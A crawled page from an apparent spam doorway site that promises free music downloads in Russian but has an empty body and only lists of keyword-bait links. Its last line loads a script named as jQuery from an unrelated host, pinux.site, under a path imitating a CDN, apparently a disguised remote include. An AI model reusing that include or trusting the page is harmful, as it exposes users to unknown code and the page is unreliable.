

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-gruppa-format-vse-treki-besplatno.html
body_size: 1813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать группа формат все треки бесплатно - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать группа формат все треки бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-prikaz-na-inventarizaciyu-obrazec-2014-skachat-besplatno.html">Приказ на инвентаризацию образец 2014 скачать бесплатно</a></li>
                                <li><a href="ojjpg6-skachat-programmu-dlya-skachivaniya-faylov-s-interneta.html">Скачать программу для скачивания файлов с интернета</a></li>
                                <li><a href="ojjpg6-skachat-pesni-venecianskih-gondolerov.html">Скачать песни венецианских гондольеров</a></li>
                                <li><a href="ojjpg6-skachat-moy-tom-novaya-versiya.html">Скачать мой том новая версия</a></li>
                                <li><a href="ojjpg6-metti-una-sera-a-cena.html">Metti una sera a cena</a></li>
                                <li><a href="ojjpg6-atlant-raspravil-plechi-3-skachat-fb2-besplatno.html">Атлант расправил плечи 3 скачать fb2 бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Звуки Для Озвучивания Фильмов - turbabitkitchen.</li>
<li>#2Маши - Мама, я танцую скачать бесплатно песню</li>
<li>Sony Vegas Pro 13 на русском Сони Вегас скачать бесплатно.</li>
<li>Blog Archives - silkfile.</li>
<li>expertcompany</li>
<li>OpenStreetMap — Википедия.</li>
<li>Альбом Музыка Белых - trendprogrammy.</li>
<li>Blog Posts - pitanieoelf.</li>
<li>Гостья из будущего — Википедия.</li>
<li>Blog Archives - vtdownload.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pesnya-pro-pikachu-akkordy.html">Песня про пикачу аккорды</a></li>
                                            <li><a href="ojjpg6-skachivat-video-po-ssylke.html">Скачивать видео по ссылке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-samsung-p69sa2.html">Схема samsung p69sa2</a></li>
                                            <li><a href="ojjpg6-oblomov-4-chast-8-glava-kratkoe-soderzhanie.html">Обломов 4 часть 8 глава краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-byvshie-tekst-pesni-triada.html">Бывшие текст песни триада</a></li>
                                            <li><a href="ojjpg6-shema-zolotoy-rybki-iz-bisera.html">Схема золотой рыбки из бисера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-notre-dame-de-paris-lune-akkordy.html">Notre dame de paris lune аккорды</a></li>
                                            <li><a href="ojjpg6-nightwish-skachat-video.html">Nightwish скачать видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
